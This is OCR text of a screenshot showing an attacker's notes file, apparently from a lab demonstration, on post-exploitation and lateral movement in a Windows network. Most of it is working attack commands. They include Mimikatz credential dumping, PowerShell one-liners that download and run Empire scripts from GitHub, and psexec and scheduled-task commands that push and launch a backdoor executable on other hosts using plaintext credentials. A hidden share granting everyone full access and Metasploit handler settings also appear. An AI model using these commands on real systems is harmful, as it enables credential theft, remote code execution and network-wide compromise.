 TextWrangler File Edit Text View Search Go Window #! Help
03:32 1855 RPM Wed 10:18 PM Jose Bravo
Ofuscated Power Shell Command.txt
1-vm-amd64
Currently Open Documents
~/Desktop/Ofuscated Power Shell Command.txt
Ofuscated Power Shell Comma...
untitled text
40 sc stop myCompanyservice
41
42 Mimikatz type 1
43 privilege::debug
44 token::whoami
45 token::elevate
46 lsadump::sam
47
48 Mimikatz type 2
49 powershell.exe IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data
50
51
52 ==================================================================== Lateral Movement
53
54 starting from a compromized machine:
55
56 - getsystem
57 - to dump the clear text passwords using powershell and mimikatz
58 execute -c -H -f "powershell.exe IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/
59
60 - run the backdoor file to other machines using psexec. PsExec will do the file transfer + wil lexecuted the transfered file as
61
62
63 execute -c -H -f "C:\psexec \\\\WIN7,IE11WIN8_1 -u IEUser -p Passw0rd! /accepteula -d -c -f C:\\myLove2.exe"
64
65
66
67 =========
68
69 For this attack set Kali with this commands yo allow multiple exploited machines:
70 set exitonsessions false
71 exploit -j
72
73 we will store it in a bat file
74 powershell.exe -c "$RemoteComputers = @('172.16.60.101','172.16.60.203'); $username = 'IEUser'; $password = 'Passw0rd!'; $secstr
75
76 cd c:\
77 upload mybat.bat
78 execute -H -c -f "C:\\mybat.bat"
79
80
81 ================================
82
83
84 using scheduled tasks:
85
86 1. created a hidden shared folder, and we uploaded our backdoor heir
87
88 net share temp$=C:\shared2 /GRANT:Everyone,FULL
89
90
91 SchTasks /Create /SC ONCE /TN "Lover" /TR "\\172.16.60.204\temp$\mylove2.exe" /ST 08:26 /s 172.16.60.203 /u IEUser /p Passw0rd!
92
93 SchTasks /Create /SC ONCE /TN "Lover" /TR "\\172.16.60.204\temp$\mylove2.exe" /ST 08:26 /s 172.16.60.205 /u IEUser /p Passw0rd!
94
95 schtasks /Run /s 172.16.60.203 /u IEUser /p Passw0rd! /TN Lover && schtasks /Run /s 172.16.60.205 /u IEUser /p Passw0rd! /TN Lov
96
97
98
99
100
101
L: 78 C: 1 Text File Unicode (UTF-8) Unix (LF) Saved: 10/4/17, 6:06:22 PM 32 / 6 / 0 100%
18 1
al
e
0.124:443
load handler...
60.204
.124:443 -> 172.16.60.204:49170) at 2
Macintosh HD
Screenflick
Screenflick
Movie.sfmovie
Network Topology
Security
Intellige...n 108.pdf
What Makes
QRadar...2017.mp4
Screenflick
shared
tasks.sfmovie
TXT
Priv Escalation.txt
vmware